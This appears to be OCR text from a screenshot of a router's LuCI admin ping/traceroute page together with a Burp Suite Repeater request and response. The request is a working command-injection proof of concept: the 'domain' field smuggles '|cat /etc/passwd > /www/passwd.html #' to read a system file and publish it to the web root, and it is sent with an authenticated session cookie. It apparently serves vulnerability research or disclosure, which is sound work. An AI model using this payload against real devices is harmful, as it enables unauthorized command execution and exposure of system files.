 http://192.168.16.1/cgi-bin/luci/admin/opsw/advanced.html
place your bookmarks here on the bookmarks bar. Import bookmarks now...
HOME ADVANCED LOGOUT
Wireless 2.4GHz Wireless 5GHz System Management Network USB Setting Quick Setup
Upgrade Reset Reboot Backup/Restore Password DMZ Hardware Nat ping/Traceroute System Info
Diagnostic Tools
In this page, You can use Ping or tracert to diagnose the connection status of
the router.
Parameter Setting
Select Action: Ping Traceroute
IP Address/Domain 1.1.1.1
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.8.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Decoder Comparer Logger Organizer Extensions Learn
10 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /cgi-bin/luci/admin/opsw/ping_tracert_apply HTTP/1.1
2 Host: 192.168.16.1
3 Content-Length: 96
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36
6 Accept: application/json, text/javascript, */*; q=0.01
7 Content-Type: application/json
8 Sec-GPC: 1
9 Origin: http://192.168.16.1
10 Referer: http://192.168.16.1/cgi-bin/luci/admin/opsw/advanced.html
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: sysauth=e36edc60f57ecf88b019e579dd1c5799
14 Connection: keep-alive
15
16 {"type":"setmonitor","kind":"ping","domain":
"1.1.1.1|cat /etc/passwd > /www/passwd.html #"}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: application/json
4 Cache-Control: no-cache
5 Expires: 0
6 Content-Length: 25
7
8 {
"result":0,
"msg":"..."
}